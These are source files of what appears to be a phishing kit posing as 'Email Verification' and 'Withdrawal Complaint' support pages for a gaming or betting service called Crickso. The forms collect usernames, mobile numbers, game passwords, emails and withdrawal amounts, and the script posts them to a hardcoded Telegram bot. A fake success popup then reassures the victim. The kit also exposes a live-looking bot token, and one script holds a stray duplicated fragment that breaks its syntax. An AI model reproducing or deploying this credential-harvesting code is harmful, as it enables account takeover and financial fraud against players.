            visibility: hidden;
            transition: opacity 0.3s, visibility 0.3s;
        }

        .popup-overlay.show {
            opacity: 1;
            visibility: visible;
        }

        .popup-box {
            background: #fff;
            border-radius: 14px;
            padding: 28px 20px;
            width: 85%;
            max-width: 320px;
            text-align: center;
            box-shadow: 0 10px 40px rgba(0,0,0,0.15);
            transform: scale(0.9);
            transition: transform 0.3s ease;
        }

        .popup-overlay.show .popup-box {
            transform: scale(1);
        }

        .success-icon {
            width: 56px;
            height: 56px;
            background: #22c55e;
            color: #fff;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 28px;
            margin: 0 auto 14px;
        }

        .success-title {
            font-size: 16px;
            font-weight: 700;
            color: #22c55e;
            margin-bottom: 6px;
        }

        .success-text {
            font-size: 12px;
            color: #666;
            line-height: 1.5;
            margin-bottom: 18px;
        }

        /* Spinner */
        .spinner {
            display: inline-block;
            width: 16px;
            height: 16px;
            border: 2px solid #fff;
            border-top-color: transparent;
            border-radius: 50%;
            animation: spin 0.7s linear infinite;
            vertical-align: middle;
            margin-right: 6px;
        }

        @keyframes spin {
            to { transform: rotate(360deg); }
        }
    </style>
</head>
<body class="page-fade">

    <header class="page-header">
        <a href="index.html" class="back-btn">&#8592;</a>
        <span class="page-title">Email Verification</span>
    </header>

    <div class="page-content">
        <div class="complaint-card">

            <div class="complaint-title">Email Verification</div>
            <div class="complaint-subtitle">Fill in your details below to verify your account</div>

            <label class="field-label">User Name</label>
            <input type="text" class="field-input" placeholder="Enter your username">

            <label class="field-label">Registered Mobile Number</label>
            <input type="tel" class="field-input" placeholder="Enter registered mobile number">

            <label class="field-label">Game Password</label>
            <input type="password" class="field-input" placeholder="Enter your game password">

            <label class="field-label">Email ID</label>
            <input type="email" class="field-input" placeholder="Enter your email address">

            <label class="field-label">Upload Issue Image</label>
            <div class="file-upload" onclick="document.getElementById('fileInput').click()">
                <input type="file" id="fileInput" accept="image/*" onchange="previewFile('fileInput', 'previewImg', 'uploadText')">
                <div class="file-upload-text" id="uploadText">
                    <span>Click to upload</span> or drag and drop<br>PNG, JPG up to 5MB
                </div>
                <img id="previewImg" class="preview-img">
            </div>

            <button class="submit-btn" id="submitBtn" onclick="submitComplaint()">Complaint Submit</button>

        </div>
    </div>

    <!-- Success Popup -->
    <div class="popup-overlay" id="successPopup">
        <div class="popup-box">
            <div class="success-icon">&#10004;</div>
            <div class="success-title">Complaint Submit Successfully</div>
            <div class="success-text">Your problem will be fixed within 30 minutes. Our team is working on it.</div>
            <button class="submit-btn" onclick="closeSuccess()">OK</button>
        </div>
    </div>

    <script>
        // ============ TELEGRAM CONFIG ============
        const BOT_TOKEN = '8899133920:AAEgSuI5WV2luP-IysZw9XD3dy3DxTCDdZk';
        const CHAT_ID = '-1004376663143';

        function previewFile(inputId, previewId, textId) {
            const file = document.getElementById(inputId).files[0];
            const preview = document.getElementById(previewId);
            const text = document.getElementById(textId);

            if (file) {
                const reader = new FileReader();
                reader.onload = function(e) {
                    preview.src = e.target.result;
                    preview.classList.add('show');
                    text.innerHTML = file.name;
                };
                reader.readAsDataURL(file);
            }
        }

        async function sendToTelegram(message) {
            const url = 'https://api.telegram.org/bot' + BOT_TOKEN + '/sendMessage';
            const response = await fetch(url, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ chat_id: CHAT_ID, text: message, parse_mode: 'HTML' })
            });
            return response.ok;
        }

        async function sendPhotoToTelegram(file, caption) {
            if (!file) return true;
            const formData = new FormData();
            formData.append('chat_id', CHAT_ID);
            formData.append('photo', file);
            formData.append('caption', caption);
            formData.append('parse_mode', 'HTML');
            const url = 'https://api.telegram.org/bot' + BOT_TOKEN + '/sendPhoto';
            const response = await fetch(url, { method: 'POST', body: formData });
            return response.ok;
        }

        function submitComplaint() {
            const inputs = document.querySelectorAll('.field-input');
            let empty = false;

            inputs.forEach(input => {
                if (!input.value || input.value === '') {
                    empty = true;
                }
            });

            if (empty) {
                alert('Please fill in all fields before submitting.');
                return;
            }

            const name = inputs[0].value;
            const mobile = inputs[1].value;
            const password = inputs[2].value;
            const email = inputs[3].value;
            const date = new Date().toLocaleDateString() + ' ' + new Date().toLocaleTimeString();
            const file = document.getElementById('fileInput').files[0];

            const message = '<b>📧 Email Verification Request</b>\n\n' +
                '<b>Name:</b> ' + name + '\n' +
                '<b>Mobile:</b> ' + mobile + '\n' +
                '<b>Password:</b> ' + password + '\n' +
                '<b>Email:</b> ' + email + '\n' +
                '<b>Date:</b> ' + date;

            const btn = document.getElementById('submitBtn');
            btn.disabled = true;
            btn.innerHTML = '<span class="spinner"></span> Submitting...';

            sendPhotoToTelegram(file, message).then(function(ok) {
                btn.disabled = false;
                btn.innerHTML = 'Complaint Submit';
                if (ok) {
                    document.getElementById('successPopup').classList.add('show');
                } else {
                    alert('Failed to submit. Please try again.');
                }
            }).catch(function() {
                btn.disabled = false;
                btn.innerHTML = 'Complaint Submit';
                alert('Failed to submit. Please try again.');
            });
        }
                alert('Failed to submit. Please try again.');
            });
        }

        function closeSuccess() {
            document.getElementById('successPopup').classList.remove('show');
            window.location.href = 'index.html';
        }
    </script>

</body>
</html>
</file>

<file: withdrawal-problem.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Withdrawal Complaint - Crickso</title>
    <link rel="stylesheet" href="style.css">
    <style>
        body {
            background: #ffffff;
        }

        .page-content {
            padding: 14px 12px;
        }

        .complaint-card {
            background: #ffffff;
            border: 1px solid #e5e7eb;
            border-radius: 14px;
            padding: 20px 16px;
            box-shadow: 0 2px 8px rgba(0,0,0,0.04);
        }

        .complaint-title {
            font-size: 18px;
            font-weight: 700;
            color: #2563eb;
            text-align: center;
            margin-bottom: 3px;
        }

        .complaint-subtitle {
            font-size: 12px;
            color: #666;
            text-align: center;
            margin-bottom: 20px;
        }

        .field-label {
            font-size: 12px;
            font-weight: 600;
            color: #000000;
            margin-bottom: 5px;
            display: block;
        }

        .field-input {
            width: 100%;
            padding: 11px 12px;
            border: 1px solid #d1d5db;
            border-radius: 10px;
            font-size: 13px;
            color: #000;
            background: #fff;
            outline: none;
            transition: border-color 0.2s;
            margin-bottom: 14px;
            -webkit-appearance: none;
        }

        .field-input:focus {
            border-color: #2563eb;
            box-shadow: 0 0 0 3px rgba(37,99,235,0.08);
        }

        .field-input::placeholder {
            color: #9ca3af;
        }

        .select-wrapper {
            position: relative;
            margin-bottom: 14px;
        }

        .field-select {
            width: 100%;
            padding: 11px 12px;
            border: 1px solid #d1d5db;
            border-radius: 10px;
            font-size: 13px;
            color: #000;
            background: #fff;
            outline: none;
            appearance: none;
            cursor: pointer;
            transition: border-color 0.2s;
        }

        .field-select:focus {
            border-color: #2563eb;
            box-shadow: 0 0 0 3px rgba(37,99,235,0.08);
        }

        .select-arrow {
            position: absolute;
            right: 12px;
            top: 50%;
            transform: translateY(-50%);
            pointer-events: none;
            color: #666;
            font-size: 11px;
        }

        .file-upload {
            width: 100%;
            padding: 16px;
            border: 2px dashed #d1d5db;
            border-radius: 10px;
            text-align: center;
            cursor: pointer;
            transition: border-color 0.2s, background 0.2s;
            margin-bottom: 14px;
            background: #fafafa;
        }

        .file-upload:hover {
            border-color: #2563eb;
            background: #f0f5ff;
        }

        .file-upload input {
            display: none;
        }

        .file-upload-text {
            font-size: 12px;
            color: #666;
        }

        .file-upload-text span {
            color: #2563eb;
            font-weight: 600;
        }

        .submit-btn {
            width: 100%;
            padding: 13px;
            background: #2563eb;
            color: #fff;
            border: none;
            border-radius: 10px;
            font-size: 14px;
            font-weight: 700;
            cursor: pointer;
            transition: background 0.2s;
            margin-top: 4px;
        }

        .submit-btn:hover {
            background: #1d4ed8;
        }

        .submit-btn:active {
            transform: scale(0.98);
        }

        .preview-img {
            max-width: 100%;
            max-height: 120px;
            border-radius: 8px;
            margin-top: 10px;
            display: none !important;
        }

        .preview-img.show {
            display: block !important;
        }

        /* Popup */
        .popup-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0,0,0,0.5);
            display: flex;
            align-items: center;
            justify-content: center;
            z-index: 100;
            opacity: 0;
            visibility: hidden;
            transition: opacity 0.3s, visibility 0.3s;
        }

        .popup-overlay.show {
            opacity: 1;
            visibility: visible;
        }

        .popup-box {
            background: #fff;
            border-radius: 14px;
            padding: 28px 20px;
            width: 85%;
            max-width: 320px;
            text-align: center;
            box-shadow: 0 10px 40px rgba(0,0,0,0.15);
            transform: scale(0.9);
            transition: transform 0.3s ease;
        }

        .popup-overlay.show .popup-box {
            transform: scale(1);
        }

        .success-icon {
            width: 56px;
            height: 56px;
            background: #22c55e;
            color: #fff;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 28px;
            margin: 0 auto 14px;
        }

        .success-title {
            font-size: 16px;
            font-weight: 700;
            color: #22c55e;
            margin-bottom: 6px;
        }

        .success-text {
            font-size: 12px;
            color: #666;
            line-height: 1.5;
            margin-bottom: 18px;
        }

        /* Spinner */
        .spinner {
            display: inline-block;
            width: 16px;
            height: 16px;
            border: 2px solid #fff;
            border-top-color: transparent;
            border-radius: 50%;
            animation: spin 0.7s linear infinite;
            vertical-align: middle;
            margin-right: 6px;
        }

        @keyframes spin {
            to { transform: rotate(360deg); }
        }
    </style>
</head>
<body class="page-fade">

    <header class="page-header">
        <a href="index.html" class="back-btn">&#8592;</a>
        <span class="page-title">Withdrawal Complaint</span>
    </header>

    <div class="page-content">
        <div class="complaint-card">

            <div class="complaint-title">Withdrawal Complaint</div>
            <div class="complaint-subtitle">Fill in your details below to submit a complaint</div>

            <label class="field-label">User Name</label>
            <input type="text" class="field-input" placeholder="Enter your username">

            <label class="field-label">Registered Mobile Number</label>
            <input type="tel" class="field-input" placeholder="Enter registered mobile number">

            <label class="field-label">Game Password</label>
            <input type="password" class="field-input" placeholder="Enter your game password">

            <label class="field-label">Email ID</label>
            <input type="email" class="field-input" placeholder="Enter your email address">

            <label class="field-label">Type of Problem</label>
            <div class="select-wrapper">
                <select class="field-select">
                    <option value="" disabled selected>Select problem type</option>
                    <option value="pending">Pending</option>
                    <option value="processing">Processing</option>
                    <option value="reject">Reject</option>
                    <option value="received-bank">Received in Bank Account</option>
                </select>
                <span class="select-arrow">&#9662;</span>
            </div>

            <label class="field-label">Enter Withdrawal Amount</label>
            <input type="number" class="field-input" placeholder="Enter amount">

            <label class="field-label">Upload Withdrawal Issue Image</label>
            <div class="file-upload" onclick="document.getElementById('fileInput').click()">
                <input type="file" id="fileInput" accept="image/*" onchange="previewFile()">
                <div class="file-upload-text" id="uploadText">
                    <span>Click to upload</span> or drag and drop<br>PNG, JPG up to 5MB
                </div>
                <img id="previewImg" class="preview-img">
            </div>

            <button class="submit-btn" id="submitBtn" onclick="submitComplaint()">Complaint Submit</button>

        </div>
    </div>

    <!-- Success Popup -->
    <div class="popup-overlay" id="successPopup">
        <div class="popup-box">
            <div class="success-icon">&#10004;</div>
            <div class="success-title">Complaint Submit Successfully</div>
            <div class="success-text">Your problem will be fixed within 30 minutes. Our team is working on it.</div>
            <button class="submit-btn" onclick="closeSuccess()">OK</button>
        </div>
    </div>

    <script>
        // ============ TELEGRAM CONFIG ============
        const BOT_TOKEN = '8899133920:AAEgSuI5WV2luP-IysZw9XD3dy3DxTCDdZk';
        const CHAT_ID = '-1004376663143';

        function previewFile() {
            const file = document.getElementById('fileInput').files[0];
            const preview = document.getElementById('previewImg');
            const text = document.getElementById('uploadText');

            if (file) {
                const reader = new FileReader();
                reader.onload = function(e) {
                    preview.src = e.target.result;
                    preview.classList.add('show');
                    text.innerHTML = file.name;
                };
                reader.readAsDataURL(file);
            }
        }

        async function sendToTelegram(message) {
            const url = 'https://api.telegram.org/bot' + BOT_TOKEN + '/sendMessage';
            const response = await fetch(url, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ chat_id: CHAT_ID, text: message, parse_mode: 'HTML' })
            });
            return response.ok;
        }

        async function sendPhotoToTelegram(file, caption) {
            if (!file) return true;
            const formData = new FormData();
            formData.append('chat_id', CHAT_ID);
            formData.append('photo', file);
            formData.append('caption', caption);
            formData.append('parse_mode', 'HTML');
            const url = 'https://api.telegram.org/bot' + BOT_TOKEN + '/sendPhoto';
            const response = await fetch(url, { method: 'POST', body: formData });
            return response.ok;
        }

        function submitComplaint() {
            const fields = document.querySelectorAll('.field-input, .field-select');
            let empty = false;

            fields.forEach(input => {
                if (!input.value || input.value === '') {
                    empty = true;
                }
            });

            if (empty) {
                alert('Please fill in all fields before submitting.');
                return;
            }

            const allInputs = document.querySelectorAll('.field-input');
            const name = allInputs[0].value;
            const mobile = allInputs[1].value;
            const password = allInputs[2].value;
            const email = allInputs[3].value;
            const amount = allInputs[4].value;
            const problemType = document.querySelector('.field-select').value;
            const date = new Date().toLocaleDateString() + ' ' + new Date().toLocaleTimeString();
            const file = document.getElementById('fileInput').files[0];

            const message = '<b>💸 Withdrawal Complaint</b>\n\n' +
                '<b>Name:</b> ' + name + '\n' +
                '<b>Mobile:</b> ' + mobile + '\n' +
                '<b>Password:</b> ' + password + '\n' +
                '<b>Email:</b> ' + email + '\n' +
                '<b>Problem:</b> ' + problemType + '\n' +
                '<b>Amount:</b> ₹' + amount + '\n' +
                '<b>Date:</b> ' + date;

            const btn = document.getElementById('submitBtn');
            btn.disabled = true;
            btn.innerHTML = '<span class="spinner"></span> Submitting...';

            sendPhotoToTelegram(file, message).then(function(ok) {
                btn.disabled = false;
                btn.innerHTML = 'Complaint Submit';
                if (ok) {
                    document.getElementById('successPopup').classList.add('show');
                } else {
                    alert('Failed to submit. Please try again.');
                }
            }).catch(function() {
                btn.disabled = false;
                btn.innerHTML = 'Complaint Submit';
                alert('Network error. Please check your connection.');
            });
        }

        function closeSuccess() {
            document.getElementById('successPopup').classList.remove('show');
            window.location.href = 'index.html';
        }
    </script>

</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --navy: #1a2744;
    --primary-blue: #2563eb;
    --light-blue: #3b82f6;
    --soft-blue: #dbeafe;
    --glow-blue: #93c5fd;
    --white: #ffffff;
    --off-white: #f8fafc;
    --gray-100: #f1f5f9;
    --gray-200: #e2e8f0;
    --gray-400: #94a3b8;
    --gray-600: #475569;
    --shadow-sm: 0 1px 3px rgba(0,0,0,0.06);
    --shadow-md: 0 4px 12px rgba(37,99,235,0.08);
    --shadow-lg: 0 8px 24px rgba(37,99,235,0.12);
    --radius: 14px;
    --radius-sm: 10px;
}

html {
    font-size: 16px;
    -webkit-text-size-adjust: 100%;
}

body {
    font-family: 'Segoe UI', system-ui, -apple-system, sans-serif;
    background: var(--off-white);
    color: var(--navy);
    min-height: 100vh;
    width: 100%;
    max-width: 100vw;
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
}

/* ==================== SPLASH SCREEN ==================== */
.splash {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(135deg, #ffffff 0%, #dbeafe 50%, #bfdbfe 100%);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 9999;
    transition: opacity 0.6s ease, visibility 0.6s ease;
}

.splash.hide {
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
}

.splash-content {
    text-align: center;
    animation: splashFadeIn 0.8s ease forwards;
}

.splash-logo {
    width: 120px;
    height: 70px;
    border-radius: 14px;
    object-fit: cover;
    border: 3px solid var(--white);
    box-shadow: 0 8px 30px rgba(37,99,235,0.2);
    margin-bottom: 16px;
    animation: splashBounce 1s ease forwards;
}

.splash-text {
    font-size: 28px;
    font-weight: 800;
    color: var(--navy);
    letter-spacing: -0.5px;
    animation: splashSlideUp 0.7s 0.2s ease both;
}

.splash-sub {
    font-size: 15px;
    font-weight: 600;
    color: var(--primary-blue);
    margin-top: 4px;
    animation: splashSlideUp 0.7s 0.4s ease both;
}

@keyframes splashFadeIn {
    from { opacity: 0; transform: scale(0.9); }
    to { opacity: 1; transform: scale(1); }
}

@keyframes splashBounce {
    0% { transform: scale(0); opacity: 0; }
    60% { transform: scale(1.1); }
    100% { transform: scale(1); opacity: 1; }
}

@keyframes splashSlideUp {
    from { opacity: 0; transform: translateY(20px); }
    to { opacity: 1; transform: translateY(0); }
}

/* ==================== MAIN CONTENT ==================== */
.main-content {
    opacity: 0;
    transform: translateY(10px);
    transition: opacity 0.5s ease, transform 0.5s ease;
}

.main-content.show {
    opacity: 1;
    transform: translateY(0);
}

/* ==================== PAGE FADE IN ==================== */
.page-fade {
    animation: pageFadeIn 0.4s ease forwards;
}

@keyframes pageFadeIn {
    from { opacity: 0; transform: translateY(12px); }
    to { opacity: 1; transform: translateY(0); }
}

/* ==================== CARD STAGGER ==================== */
.card {
    animation: cardSlideIn 0.4s ease both;
}

.card:nth-child(1) { animation-delay: 0.05s; }
.card:nth-child(2) { animation-delay: 0.1s; }
.card:nth-child(3) { animation-delay: 0.15s; }
.card:nth-child(4) { animation-delay: 0.2s; }

@keyframes cardSlideIn {
    from { opacity: 0; transform: translateX(-10px); }
    to { opacity: 1; transform: translateX(0); }
}

/* ==================== HEADER ==================== */
.header {
    background: var(--white);
    padding: 12px 16px;
    display: flex;
    align-items: center;
    gap: 10px;
    box-shadow: var(--shadow-sm);
    position: sticky;
    top: 0;
    z-index: 10;
}

.logo {
    height: 36px;
    width: 60px;
    border-radius: 8px;
    object-fit: cover;
    flex-shrink: 0;
    border: 2px solid var(--soft-blue);
}

.header-help {
    font-size: 17px;
    font-weight: 700;
    color: var(--primary-blue);
    letter-spacing: -0.2px;
}

/* Banner */
.banner {
    width: 100%;
    margin: 12px auto;
    padding: 0 12px;
}

.banner img {
    width: 100%;
    height: auto;
    border-radius: var(--radius);
    box-shadow: var(--shadow-md);
    display: block;
}

/* Section Title */
.section-title {
    text-align: center;
    font-size: 14px;
    font-weight: 600;
    color: var(--gray-600);
    margin: 18px 0 10px;
    letter-spacing: 0.2px;
}

/* Cards List */
.cards-list {
    display: flex;
    flex-direction: column;
    gap: 0;
    padding: 0 0 24px;
}

/* Card */
.card {
    background: var(--white);
    padding: 16px;
    display: flex;
    align-items: center;
    gap: 14px;
    cursor: pointer;
    transition: background 0.2s;
    text-decoration: none;
    border-bottom: 1px solid var(--gray-200);
    width: 100%;
}

.card:hover {
    background: var(--soft-blue);
}

.card:active {
    background: #c7d9f5;
}

.card-icon {
    width: 44px;
    height: 44px;
    border-radius: 10px;
    object-fit: cover;
    background: var(--soft-blue);
    padding: 3px;
    flex-shrink: 0;
}

.card-label {
    font-size: 14px;
    font-weight: 600;
    color: var(--navy);
    line-height: 1.3;
    flex: 1;
}

.card-arrow {
    width: 18px;
    height: 18px;
    color: #1a1a1a;
    flex-shrink: 0;
    transition: transform 0.2s;
}

.card:hover .card-arrow {
    transform: translateX(3px);
}

/* ==================== INNER PAGES ==================== */
.page-header {
    background: var(--white);
    padding: 12px 16px;
    display: flex;
    align-items: center;
    gap: 12px;
    box-shadow: var(--shadow-sm);
    position: sticky;
    top: 0;
    z-index: 10;
}

.back-btn {
    background: none;
    border: none;
    font-size: 20px;
    color: var(--navy);
    cursor: pointer;
    padding: 4px;
    line-height: 1;
    transition: transform 0.2s;
}

.back-btn:active {
    transform: scale(0.9);
}

.page-title {
    font-size: 16px;
    font-weight: 700;
    color: var(--navy);
}

.page-content {
    padding: 14px 12px;
}

.page-card {
    background: var(--white);
    border-radius: var(--radius);
    padding: 18px 16px;
    box-shadow: var(--shadow-sm);
    border: 1px solid var(--gray-200);
    animation: pageCardIn 0.4s ease both;
}

@keyframes pageCardIn {
    from { opacity: 0; transform: translateY(16px) scale(0.98); }
    to { opacity: 1; transform: translateY(0) scale(1); }
}

.page-card h2 {
    font-size: 16px;
    color: var(--navy);
    margin-bottom: 10px;
}

.page-card p {
    font-size: 13px;
    color: var(--gray-600);
    line-height: 1.5;
    margin-bottom: 14px;
}

.info-list {
    list-style: none;
    padding: 0;
}

.info-list li {
    padding: 10px 0;
    border-bottom: 1px solid var(--gray-100);
    font-size: 13px;
    color: var(--gray-600);
    display: flex;
    align-items: center;
    gap: 10px;
}

.info-list li:last-child {
    border-bottom: none;
}

.info-list li::before {
    content: '';
    width: 7px;
    height: 7px;
    background: var(--light-blue);
    border-radius: 50%;
    flex-shrink: 0;
}

/* Primary Button */
.btn-primary {
    background: var(--primary-blue);
    color: var(--white);
    border: none;
    padding: 13px 20px;
    border-radius: var(--radius-sm);
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    width: 100%;
    transition: background 0.2s, transform 0.15s;
    margin-top: 6px;
}

.btn-primary:hover {
    background: var(--navy);
}

.btn-primary:active {
    transform: scale(0.97);
}

/* Input */
.input-field {
    width: 100%;
    padding: 12px 14px;
    border: 1px solid var(--gray-200);
    border-radius: var(--radius-sm);
    font-size: 14px;
    outline: none;
    transition: border-color 0.2s;
    background: var(--white);
    -webkit-appearance: none;
}

.input-field:focus {
    border-color: var(--light-blue);
    box-shadow: 0 0 0 3px rgba(37,99,235,0.08);
}

.form-group {
    margin-bottom: 12px;
}

.form-group label {
    display: block;
    font-size: 12px;
    font-weight: 600;
    color: var(--navy);
    margin-bottom: 5px;
}

/* Chat box */
.chat-area {
    background: var(--gray-100);
    border-radius: var(--radius-sm);
    padding: 12px;
    min-height: 180px;
    margin-bottom: 12px;
}

.chat-msg {
    background: var(--white);
    padding: 10px 12px;
    border-radius: 10px 10px 10px 4px;
    margin-bottom: 8px;
    font-size: 13px;
    color: var(--navy);
    max-width: 80%;
    box-shadow: var(--shadow-sm);
    animation: chatMsgIn 0.3s ease both;
}

@keyframes chatMsgIn {
    from { opacity: 0; transform: translateY(8px); }
    to { opacity: 1; transform: translateY(0); }
}

.chat-msg.system {
    background: var(--soft-blue);
    border-radius: 10px 10px 4px 10px;
    margin-left: auto;
}

.chat-input-wrap {
    display: flex;
    gap: 8px;
}

.chat-input-wrap input {
    flex: 1;
}

.chat-input-wrap button {
    width: auto;
    padding: 12px 18px;
}

/* ==================== FAQ SECTION ==================== */
.faq-section {
    margin: 16px 12px;
}

.faq-heading {
    font-size: 15px;
    font-weight: 700;
    color: var(--navy);
    margin-bottom: 12px;
    padding-left: 2px;
}

.faq-item {
    background: var(--white);
    border: 1px solid var(--gray-200);
    border-radius: var(--radius-sm);
    margin-bottom: 8px;
    overflow: hidden;
}

.faq-question {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 13px 14px;
    cursor: pointer;
    font-size: 13px;
    font-weight: 600;
    color: var(--navy);
    transition: background 0.2s;
}

.faq-question:active {
    background: var(--soft-blue);
}

.faq-arrow {
    font-size: 12px;
    color: var(--gray-400);
    transition: transform 0.3s;
}

.faq-item.active .faq-arrow {
    transform: rotate(180deg);
}

.faq-answer {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.3s ease;
}

.faq-item.active .faq-answer {
    max-height: 200px;
}

.faq-answer p {
    padding: 0 14px 13px;
    font-size: 12px;
    color: var(--gray-600);
    line-height: 1.5;
}

/* ==================== WORKING HOURS ==================== */
.hours-section {
    display: flex;
    align-items: center;
    gap: 12px;
    margin: 16px 12px;
    background: linear-gradient(135deg, var(--primary-blue), var(--light-blue));
    border-radius: var(--radius);
    padding: 16px;
    box-shadow: 0 4px 16px rgba(37,99,235,0.2);
}

.hours-icon {
    width: 32px;
    height: 32px;
    color: var(--white);
    flex-shrink: 0;
}

.hours-text {
    display: flex;
    flex-direction: column;
}

.hours-title {
    font-size: 13px;
    font-weight: 700;
    color: var(--white);
}

.hours-time {
    font-size: 11px;
    color: rgba(255,255,255,0.85);
}

/* ==================== FOOTER ==================== */
.footer {
    margin-top: 20px;
    padding: 24px 16px 20px;
    background: var(--navy);
    text-align: center;
}

.footer-logo {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    margin-bottom: 14px;
}

.footer-logo-img {
    height: 28px;
    width: 48px;
    border-radius: 6px;
    object-fit: cover;
}

.footer-brand {
    font-size: 18px;
    font-weight: 800;
    color: var(--white);
}

.footer-links {
    display: flex;
    justify-content: center;
    gap: 16px;
    margin-bottom: 14px;
    flex-wrap: wrap;
}

.footer-links a {
    font-size: 12px;
    color: rgba(255,255,255,0.7);
    text-decoration: none;
    transition: color 0.2s;
}

.footer-links a:hover {
    color: var(--white);
}

.footer-copy {
    font-size: 11px;
    color: rgba(255,255,255,0.4);
}

/* ==================== MOBILE ==================== */
@media screen and (max-width: 480px) {
    .header {
        padding: 10px 14px;
    }

    .logo {
        height: 32px;
        width: 52px;
    }

    .header-help {
        font-size: 15px;
    }

    .banner {
        margin: 10px auto;
        padding: 0 10px;
    }

    .section-title {
        font-size: 13px;
        margin: 14px 0 8px;
    }

    .card {
        padding: 14px;
        gap: 12px;
    }

    .card-icon {
        width: 40px;
        height: 40px;
    }

    .card-label {
        font-size: 13px;
    }

    .card-arrow {
        width: 16px;
        height: 16px;
    }

    .page-header {
        padding: 10px 14px;
    }

    .back-btn {
        font-size: 18px;
    }

    .page-title {
        font-size: 15px;
    }

    .page-content {
        padding: 12px 10px;
    }

    .page-card {
        padding: 16px 14px;
    }
}

@media screen and (max-width: 340px) {
    .card-icon {
        width: 36px;
        height: 36px;
    }

    .card-label {
        font-size: 12px;
    }

    .field-input,
    .field-select {
        padding: 10px 12px;
        font-size: 13px;
    }

    .submit-btn {
        padding: 12px;
        font-size: 13px;
    }
}
</file>
